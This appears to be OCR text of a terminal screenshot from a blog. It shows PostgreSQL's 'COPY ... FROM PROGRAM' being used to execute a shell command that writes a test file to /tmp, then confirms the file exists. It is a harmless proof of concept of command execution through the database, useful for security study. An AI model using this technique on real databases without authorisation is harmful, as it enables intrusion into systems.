 root@kali: ~
File Actions Edit View Help
root@kali: ~
psql (12.1 (Debian 12.1-1))
Type "help" for help.
postgres=# create table abroxu(cmd_output text);
CREATE TABLE
postgres=# copy abroxu from program 'echo 1234 > /tmp/psql_test';
COPY 0
postgres=# select * from abroxu ;
cmd_output
------------
(0 rows)
root@kali:/tmp# ls
psql_test
ssh-CTe16vdslZOQ
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-colord.service-NuKRa2
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-haveged.service-IjS0UN
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-ModemManager.service-OpxJ7k
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-systemd-logind.service-bL8yIq
systemd-private-bc2c490c3bee4ee894b8f65c6c2e563f-upower.service-Tp0E22
VMwareDnD
vmware-root_468-835298891
root@kali:/tmp# cat psql_test
1234
AaronLuo's Blog from byAaronluo.github.io